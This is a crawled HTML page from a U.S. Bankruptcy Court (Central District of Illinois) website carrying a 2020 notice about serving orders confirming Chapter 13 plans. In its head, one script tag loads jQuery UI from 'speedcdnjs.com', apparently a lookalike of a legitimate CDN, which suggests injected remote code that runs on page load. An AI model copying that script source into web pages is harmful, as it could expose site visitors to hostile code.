

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilcb.uscourts.gov/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020?page=2
body_size: 8995
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020" />
<link rel="shortlink" href="/node/944" />
<link rel="shortcut icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Service of Notice of Order Confirming Chapter 13 Plans Effective December 1, 2020 | Central District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_ENoBbajLYmNzxf8iYpduAYBN4E5s6aZBy1XOmwqlO14.css" media="all" />
  <script src="https://www.ilcb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9a4uh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-65022413-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-65022413-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-65022413-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020?page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-944 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilcb.uscourts.gov/sites/ilcb/files/CENTRAL%20DISTRICT%20OF%20ILLINOIS_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Peter W. Henderson, Chief Judge  •  Adrienne D. Atkins, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Wf6Byfn6sLpSbZwHmzWsGqNhfZ5nAFZAfOVDZp8trmE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-446"><a href="http://www.ilcb.uscourts.gov/">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-447"><a href="/case-info/cm-ecf-case-info">PACER: Public Access to Court Electronic Records</a></li>
<li class="leaf menu-mlid-507"><a href="/obtaining-copies-documents-bankruptcy-case-file">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-527"><a href="/voice-case-information-system-vcis">Case Information via Telephone:  VCIS</a></li>
<li class="leaf menu-mlid-797"><a href="/audio-files-court-hearings">Audio Files of Court Hearings</a></li>
<li class="leaf menu-mlid-798"><a href="https://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-849"><a href="/transcript-request-information">Transcript Request Information</a></li>
<li class="last leaf menu-mlid-1092"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-433"><a href="http://www.ilcb.uscourts.gov">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-902"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-646"><a href="/chief-judge-hendersons-telephone-conferencehearing-protocol">Chief Judge Henderson&#039;s Telephone Conference/Hearing Protocol</a></li>
<li class="leaf menu-mlid-1067"><a href="https://www.ilcb.uscourts.gov/zoom-video-hearing-guide-participants">Zoom Video Hearing Guide for Participants</a></li>
<li class="leaf menu-mlid-435"><a href="/court-info/court-locations">Locations of Court &amp; Meetings of Creditors</a></li>
<li class="leaf menu-mlid-503"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-504"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-436"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/" target="_blank">Holidays</a></li>
<li class="leaf menu-mlid-437"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-560"><a href="http://www.ilcb.uscourts.gov/sites/ilcb/files/ILCB%20Counties%20-%20URBANA.pdf">Map of Divisions and Counties (PDF)</a></li>
<li class="leaf menu-mlid-506"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-1036"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-562"><a href="/trustees-central-district-illinois">Trustees</a></li>
<li class="last leaf menu-mlid-799"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-800"><a href="http://www.ilcb.uscourts.gov">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-452"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-525"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-519"><a href="/bankruptcy-information-sheet">Bankruptcy Information Sheet</a></li>
<li class="leaf menu-mlid-516"><a href="/counseling-and-education-providers">Counseling and Education Providers</a></li>
<li class="leaf menu-mlid-567"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-576"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="http://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-939"><a href="https://www.ilcb.uscourts.gov/pro-se-debtor-faqs">FAQs for Pro Se Debtors</a></li>
<li class="leaf menu-mlid-1040"><a href="https://www.ilcb.uscourts.gov/content/electronic-document-submission-system">Electronic Document Submission System (EDSS)</a></li>
<li class="leaf menu-mlid-1089"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-and-chapter-13">Electronic Self-Representation (eSR)</a></li>
<li class="last leaf menu-mlid-1093"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-802"><a href="http://www.ilcb.uscourts.gov">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-577"><a href="/no-ex-parte-contacts">No Ex Parte Contacts</a></li>
<li class="leaf menu-mlid-709"><a href="/update-your-email-address">Update Your Email Address</a></li>
<li class="leaf menu-mlid-564"><a href="/attorney-newsletter">Attorney Newsletter</a></li>
<li class="leaf menu-mlid-579"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-571"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-710"><a href="/order-formatting">Order Formatting</a></li>
<li class="leaf menu-mlid-572"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/sites/ilcb/files/docs/wireless_instructions.pdf">Wireless Internet Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/sites/ilcb/files/docs/wireless_policy.pdf">Wireless Internet Policy</a></li>
<li class="last leaf menu-mlid-941"><a href="https://www.ilcb.uscourts.gov/attorney-faqs">FAQs For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-803"><a href="http://www.ilcb.uscourts.gov">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-580"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-636"><a href="/electronic-proof-claim-epoc-program">Electronic Proof of Claim (ePOC) Program</a></li>
<li class="leaf menu-mlid-838"><a href="http://www.ilcb.uscourts.gov/ePOC_faqs">ePOC FAQs</a></li>
<li class="leaf menu-mlid-839"><a href="http://www.ilcb.uscourts.gov/electronic-proof-claim-helpful-tips">ePOC Helpful Tips</a></li>
<li class="leaf menu-mlid-937"><a href="/bankruptcy-noticing-center">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-573"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="last leaf menu-mlid-942"><a href="https://www.ilcb.uscourts.gov/creditor-faqs">FAQs For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-804"><a href="http://www.ilcb.uscourts.gov">Forms</a><ul class="menu"><li class="first leaf menu-mlid-702 target=&quot;_blank&quot;"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/local-instructions-national-forms">Local Instructions for National Forms</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%2013%20Checklist%20Final.pdf">Chapter 13 Required Forms</a></li>
<li class="leaf menu-mlid-805"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%207%20Checklist%20Final.pdf">Chapter 7 Required Forms</a></li>
<li class="last leaf menu-mlid-807"><a href="https://get.adobe.com/reader/">Download Adobe Reader</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="http://www.ilcb.uscourts.gov">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-445"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1088"><a href="/content/hon-peter-w-henderson">Chief Judge Peter W. Henderson</a></li>
<li class="leaf menu-mlid-500"><a href="/content/hon-mary-p-gorman">Judge Mary P. Gorman</a></li>
<li class="last leaf menu-mlid-497"><a href="/judges-info/judge-perkins">Judge Thomas L. Perkins</a></li>
</ul></li>
<li class="last expanded menu-mlid-448"><a href="http://www.ilcb.uscourts.gov">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="http://ecf.ilcb.uscourts.gov">Log in to the CM/ECF Electronic Case Filing System</a></li>
<li class="leaf menu-mlid-536"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-561"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-565"><a href="/electronic-filing-demonstrations">Electronic Filing Demonstrations</a></li>
<li class="leaf menu-mlid-539"><a href="/electronic-filing-tips">Electronic Filing Tips</a></li>
<li class="leaf menu-mlid-570"><a href="http://ecf-train.ilcb.uscourts.gov">Training CM/ECF System</a></li>
<li class="leaf menu-mlid-640"><a href="/electronic-financial-management-certificate-efincert">Electronic Financial Management Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-711"><a href="/order-formatting">Order Formatting</a></li>
<li class="last leaf menu-mlid-574"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Service of Notice of Order Confirming Chapter 13 Plans Effective December 1, 2020            </h1>
          
                                        
                      <article about="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Service of Notice of Order Confirming Chapter 13 Plans Effective December 1, 2020" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-23T00:00:00-05:00" class="date-display-single">Monday, November 23, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Effective December 1, 2020, Rule 2002(f)(7) requires that debtor, all creditors, and indenture trustee receive notice of the entry of an order confirming a Chapter 13 plan. The U.S. Bankruptcy Court for the Central District of Illinois will delegate service of the notice of entry of an order to debtor's counsel. In pro se cases, the Clerk's Office will send notice.</p>
<p>Upon entering an order confirming a Chapter 13 Plan, the Clerk's Office will docket a Notice of Entry of Order Confirming Chapter 13 Plan. Debtor's counsel is required to serve the notice in accordance with the Federal Rules of Bankruptcy Procedure and file a certificate of service within 14 days.  </p>
<p>Certificate of Service Requirements:</p>
<p>The certificate of service must be captioned properly, include the date of service, the name, the address of each party served, the method of service, and state the name of the document being served.</p>
<p>Note:  Unless a party has specifically opted to receive electronic notice/service in lieu of manual notice/service, all noticing/service must be made in accordance with Federal Rule of Bankruptcy Procedure 2002.  To determine whether a party is currently on the list to receive notice/service by email in a case, electronic filers can go to the “Utilities” bar in CM/ECF, then to “Mailings...” under the “Miscellaneous” heading, and then to “Mailing Info for a Case.”  If a party is not listed on the “Electronic Mail Notice List,” then manual notice/service is required.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-c3ce353549b752bdc7ed5dcaed69fa27">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-09">September, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-10">October, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-11">November, 2022</a>
              (5)
          </li>
      <li><a href="/news/2022-12">December, 2022</a>
              (4)
          </li>
      <li><a href="/news/2023-01">January, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-02">February, 2023</a>
              (3)
          </li>
      <li><a href="/news/2023-03">March, 2023</a>
              (5)
          </li>
      <li><a href="/news/2023-04">April, 2023</a>
              (4)
          </li>
      <li><a href="/news/2023-05">May, 2023</a>
              (7)
          </li>
      <li><a href="/news/2023-06">June, 2023</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/service-notice-order-confirming-chapter-13-plans-effective-december-1-2020?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter">If you feel there is something we can include on this website that would be helpful or would improve efficiencies, please contact our <a href="mailto:webmaster@ilcb.uscourts.gov?subject=Feedback%20re%20ILCB%20Web%20Site">Webmaster</a>.</p>
<p class="rtecenter"><img alt="" src="/sites/ilcb/files/styles/US%20Courts%20Footer.jpg" style="height: 31px; width: 960px" /></p>
<p class="rtecenter"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/./employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> | <a class="ql-first" href="/privacy-protection-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
<p><span style="font-size: 10px"><em>Many of the hyperlinks in this web site are to web locations outside of this court's website:  such links contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. Bankruptcy Court for the Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</em></span></p>
<!-- /.section, /#footer --><!-- /#page, /#page-wrapper, /.header-outline, /.page-outline -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-818" class="block block--nodeblock block--nodeblock-818">
        <div class="block__content">
    <div id="node-818" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/red-tab-deal" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Red Tab Deal" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--

jQuery("document").ready(function($) {
$("li.submenu > a").attr("href","#");
});

//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
